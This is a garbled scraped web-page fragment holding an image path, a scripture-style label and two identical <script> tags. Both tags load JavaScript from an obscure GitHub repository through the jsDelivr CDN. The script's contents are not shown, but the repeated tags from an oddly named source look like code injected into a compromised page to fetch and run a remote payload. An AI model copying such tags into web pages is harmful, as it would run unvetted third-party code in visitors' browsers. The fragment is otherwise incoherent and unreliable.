 ( - Az-Zumar-462)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  